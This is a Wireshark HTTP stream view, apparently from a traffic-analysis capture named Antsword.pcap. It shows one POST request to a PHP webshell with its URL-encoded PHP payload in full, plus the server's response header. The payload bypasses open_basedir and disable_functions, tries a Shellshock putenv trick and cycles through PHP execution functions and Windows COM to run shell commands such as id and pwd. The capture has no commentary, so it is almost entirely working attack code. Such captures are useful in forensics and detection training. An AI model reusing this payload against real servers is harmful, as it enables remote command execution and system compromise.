 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · Antsword.pcap
POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; zh-cn) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 4861
Connection: close
0.000000s
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT
_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item
)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.d53e47c56e78%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%
3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3
D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20as
enc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%222c%22.%223f5%22%3Becho%20%40asenc(%24output)%3Becho%20
%2220%22.%22c49%22%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22ma569eedd00c3b%22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22ucc3f8650c92ac%22%5
D%2C2))%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22e5d0dbe94954b3%22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D
%3D%22%2F%22%3F%22-c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%
22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3BC%3A%2FWin
dows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!empty(%24envstr))%7B%24envarr%3Dexplode(
%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))%20%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%2
2%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%
3Darray()%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))%3B%7D%3Bf
unction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))%
20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%
20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-
bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24output)%3Br
eturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C
%24ret)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24
ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)%3B%
7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feo
f(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24i
o%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2
C1)!%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll
()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261
%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%
3B&e5d0dbe94954b3=SR&ma569eedd00c3b=38L2Jpbi9zaA%3D%3D&ucc3f8650c92ac=AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz
0.008549s
HTTP/1.1 200 OK
Date: Fri, 04 Aug 2023 02:41:39 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding